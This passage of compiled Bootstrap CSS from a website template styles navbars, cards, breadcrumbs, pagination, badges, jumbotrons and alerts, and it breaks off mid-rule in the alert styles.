  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    flex-wrap: nowrap;
  }
  /* line 177, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 184, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

/* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

/* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

/* line 158, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand .navbar-nav {
  flex-direction: row;
}

/* line 161, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

/* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

/* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand > .container,
.navbar-expand > .container-fluid {
  flex-wrap: nowrap;
}

/* line 177, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

/* line 184, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-expand .navbar-toggler {
  display: none;
}

/* line 199, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 208, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

/* line 215, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

/* line 220, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

/* line 228, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

/* line 233, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

/* line 237, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

/* line 239, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 251, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-brand {
  color: #fff;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

/* line 260, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

/* line 267, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

/* line 272, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

/* line 280, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

/* line 285, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

/* line 289, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

/* line 291, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-dark .navbar-text a {
  color: #fff;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff;
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card > hr {
  margin-right: 0;
  margin-left: 0;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

/* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

/* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-body {
  flex: 1 1 auto;
  padding: 1.25rem;
}

/* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-title {
  margin-bottom: 0.75rem;
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

/* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-text:last-child {
  margin-bottom: 0;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.card-link:hover {
  text-decoration: none;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-link + .card-link {
  margin-left: 1.25rem;
}

/* line 68, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-header:first-child {
  border-radius: calc( 0.25rem - 1px) calc( 0.25rem - 1px) 0 0;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

/* line 85, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 90, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-footer:last-child {
  border-radius: 0 0 calc( 0.25rem - 1px) calc( 0.25rem - 1px);
}

/* line 100, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

/* line 107, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

/* line 113, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

/* line 122, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-img {
  width: 100%;
  border-radius: calc( 0.25rem - 1px);
}

/* line 128, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-img-top {
  width: 100%;
  border-top-left-radius: calc( 0.25rem - 1px);
  border-top-right-radius: calc( 0.25rem - 1px);
}

/* line 133, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc( 0.25rem - 1px);
  border-bottom-left-radius: calc( 0.25rem - 1px);
}

/* line 141, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-deck {
  display: flex;
  flex-direction: column;
}

/* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 141, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-deck {
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  /* line 154, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-deck .card {
    display: flex;
    flex: 1 0 0%;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

/* line 171, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-group {
  display: flex;
  flex-direction: column;
}

/* line 177, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 171, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group {
    flex-flow: row wrap;
  }
  /* line 185, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  /* line 190, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  /* line 197, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  /* line 200, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:first-child .card-img-top,
  .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }
  /* line 204, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:first-child .card-img-bottom,
  .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }
  /* line 210, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  /* line 213, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:last-child .card-img-top,
  .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }
  /* line 217, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:last-child .card-img-bottom,
  .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }
  /* line 223, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:only-child {
    border-radius: 0.25rem;
  }
  /* line 226, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:only-child .card-img-top,
  .card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }
  /* line 230, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:only-child .card-img-bottom,
  .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }
  /* line 236, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }
  /* line 239, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}

/* line 257, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  /* line 256, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  /* line 267, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

/* line 280, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

/* line 286, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

/* line 291, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 297, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_card.scss */
.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_breadcrumb.scss */
.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

/* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_breadcrumb.scss */
.breadcrumb-item.active {
  color: #6c757d;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #30d8f0;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-link:hover {
  z-index: 2;
  color: #0eaec5;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

/* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

/* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_pagination.scss */
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_pagination.scss */
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_pagination.scss */
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_pagination.scss */
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_pagination.scss */
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_pagination.scss */
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_pagination.scss */
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge:empty {
  display: none;
}

/* line 24, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.btn .badge {
  position: relative;
  top: -1px;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-primary {
  color: #212529;
  background-color: #30d8f0;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #10c3dd;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-secondary {
  color: #212529;
  background-color: #30d8f0;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #10c3dd;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-success {
  color: #fff;
  background-color: #00ed54;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-success[href]:hover, .badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #00ba42;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-info[href]:hover, .badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-warning {
  color: #212529;
  background-color: #edea00;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #bab800;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-danger {
  color: #fff;
  background-color: #ed002d;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #ba0023;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_badge.scss */
.badge-dark {
  color: #fff;
  background-color: #343a40;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #1d2124;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_jumbotron.scss */
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  /* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding: 4rem 2rem;
  }
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_jumbotron.scss */
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-heading {
  color: inherit;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-link {
  font-weight: 700;
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-dismissible {
  padding-right: 4rem;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-primary {
  color: #19707d;
  background-color: #d6f7fc;
  border-color: #c5f4fb;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-primary hr {
  border-top-color: #adeff9;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-primary .alert-link {
  color: #114a53;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-secondary {
  color: #19707d;
  background-color: #d6f7fc;
  border-color: #c5f4fb;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-secondary hr {
  border-top-color: #adeff9;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-secondary .alert-link {
  color: #114a53;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-success {
  color: #007b2c;
  background-color: #ccfbdd;
  border-color: #b8facf;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-success hr {
  border-top-color: #a0f8bf;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_alert.scss */
.alert-success .alert-link {
  color: #00481a;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_alert.scss */
.alert-info {
  color: #0c5460;
